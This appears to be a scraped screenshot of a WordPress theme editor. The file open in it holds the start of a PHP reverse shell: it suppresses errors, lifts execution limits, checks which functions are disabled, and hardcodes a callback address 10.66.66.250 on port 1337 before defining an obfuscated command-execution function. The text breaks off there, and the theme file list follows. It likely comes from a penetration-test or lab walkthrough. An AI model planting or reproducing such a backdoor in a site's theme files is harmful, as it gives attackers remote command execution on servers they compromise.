 1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
12 $ipaddr='10.66.66.250';
13 $port=1337;
14
15 if(!function_exists('WqJVj')){
16 function WqJVj($c){
17 global $dis;
18
19 if (FALSE!==stristr(PHP_OS,'win')){
20 $c=$c." 2>&1\n";
21 }
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
inc
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template